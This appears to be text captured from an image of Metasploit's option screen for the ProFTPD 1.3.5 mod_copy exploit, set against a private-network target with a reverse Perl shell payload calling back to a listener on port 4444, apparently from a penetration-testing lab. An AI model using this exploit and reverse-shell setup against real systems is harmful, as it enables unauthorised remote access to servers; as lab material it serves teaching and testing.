 Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.105 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5